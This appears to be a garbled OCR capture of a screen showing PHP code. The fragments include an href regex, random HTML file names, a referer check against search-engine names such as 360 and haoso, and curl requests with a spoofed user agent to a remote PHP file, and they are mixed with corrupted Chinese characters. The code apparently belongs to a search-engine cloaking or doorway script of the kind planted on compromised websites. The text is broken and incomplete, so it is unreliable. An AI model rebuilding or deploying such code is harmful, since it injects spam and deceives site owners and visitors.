
reg = '/href=(\"|\')(.*?)(\"|\')/i'
(mt_rand(4,10),2).'.html'.'"'; $
place($pbti, $ahtml, $html); } } e
sm|360|haoso).*/i",ref,$OutUa)&
l!="/index.php"&&url!="/index
ENT']; $ch = curl_init(
OPT_USERAGENT, $ua); curl_
02sg.php"); curl_setopt($ch, C
舶濞村繗顫嶉崳锟� curl_exe
绁┃锟� curl_close($ch);